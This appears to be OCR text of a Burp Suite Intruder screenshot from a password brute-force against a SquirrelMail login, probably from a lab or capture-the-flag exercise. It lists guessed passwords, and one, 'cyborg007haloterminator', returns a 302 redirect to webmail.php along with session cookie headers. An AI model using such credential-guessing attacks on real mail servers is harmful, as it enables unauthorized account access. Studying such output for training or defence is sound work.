 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
16 terminator00 200 3240
17 roboterminator 200 3240
18 pongterminator 200 3240
19 manasturcaluterminator 200 3240
20 exterminator95 200 3240
21 exterminator200 200 3240
22 dterminator 200 3240
23 djxterminator 200 3240
24 dexterminator 200 3240
25 determinator 200 3240
26 cyborg007haloterminator 302 2114
27 avsterminator 200 3240
28 alonsoterminator 200 3240
29 Walterminator 200 3240
Request Response
Pretty Raw Hex Render \n
14 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
15 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
16 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
17 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
18 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
19 Set-Cookie: key=XOPbcOwO%2BI2cYPOpQU3n26r6Xf4Fk%2FM%3D; path=/squirrelmail/; HttpOnly
20 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
21 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
22 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
23 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
24 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
25 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
26 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
27 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
28 Set-Cookie: SQMSESSID=882o1kn78j6cvrehmuvrtqj171; path=/squirrelmail/; HttpOnly
29 Location: webmail.php
30 Content-Length: 0
31 Connection: close
32 Content-Type: text/html; charset=iso-8859-1
33
34
? Search...